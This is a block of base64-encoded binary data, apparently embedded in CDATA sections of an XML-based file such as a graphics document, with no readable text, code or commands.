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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
